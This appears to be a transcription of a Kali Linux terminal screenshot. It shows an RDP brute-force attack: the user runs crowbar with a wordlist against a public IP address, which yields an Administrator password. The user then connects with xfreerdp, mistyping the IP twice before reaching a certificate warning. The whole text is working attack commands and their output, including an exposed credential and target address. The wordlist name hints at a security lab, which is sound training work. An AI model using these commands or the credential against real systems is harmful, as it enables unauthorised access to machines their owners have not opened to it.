 sufi@kaliHome: ~
File Actions Edit View Help
(sufi㉿kaliHome)-[~]
$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos soc-wordlist.txt sufi target.txt
(sufi㉿kaliHome)-[~]
$ crowbar -b rdp -u Administrator -C soc-wordlist.txt -s 149.28.90.136/32
2025-02-17 23:04:31 START
2025-02-17 23:04:31 Crowbar v0.4.2
2025-02-17 23:04:31 Trying 149.28.90.136:3389
2025-02-17 23:04:39 RDP-SUCCESS : 149.28.90.136:3389 - Administrator:Winter2024!
2025-02-17 23:04:39 STOP
(sufi㉿kaliHome)-[~]
$ xfreerdp /u:Administrator /p:Winter2024! /v:148:28:90:136:3389
[23:07:41:537] [33827:33828] [ERROR][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex ERRCONNECT_CONNECT_
FAILED [0×00020006]
[23:07:41:537] [33827:33828] [ERROR][com.freerdp.core] - failed to connect to 148
(sufi㉿kaliHome)-[~]
$ xfreerdp /u:Administrator /p:Winter2024! /v:148.28.90.136:3389
[23:09:29:550] [34760:34761] [ERROR][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex ERRCONNECT_CONNECT_
FAILED [0×00020006]
[23:09:29:551] [34760:34761] [ERROR][com.freerdp.core] - failed to connect to 148.28.90.136
(sufi㉿kaliHome)-[~]
$ xfreerdp /u:Administrator /p:Winter2024! /v:149.28.90.136:3389
[23:10:28:065] [35359:35360] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)'
at stack position 0
[23:10:28:066] [35359:35360] [WARN][com.freerdp.crypto] - CN = Windows-Server-RDP
[23:10:28:069] [35359:35360] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[23:10:28:069] [35359:35360] [ERROR][com.freerdp.crypto] - @ WARNING: CERTIFICATE NAME MISMATCH! @
[23:10:28:069] [35359:35360] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[23:10:28:069] [35359:35360] [ERROR][com.freerdp.crypto] - The hostname used for this connection (149.28.90.136:3389)
[23:10:28:069] [35359:35360] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[23:10:28:069] [35359:35360] [ERROR][com.freerdp.crypto] - Common Name (CN):
[23:10:28:069] [35359:35360] [ERROR][com.freerdp.crypto] - Windows-Server-RDP
[23:10:28:069] [35359:35360] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
Certificate details for 149.28.90.136:3389 (RDP-Server):
Common Name: Windows-Server-RDP
Subject: CN = Windows-Server-RDP
Issuer: CN = Windows-Server-RDP
Thumbprint: de:07:4c:13:e6:db:e0:a5:23:bc:a5:ff:2c:27:be:6e:b0:1d:74:79:47:ed:7d:64:18:b2:4b:66:a7:37:9e:79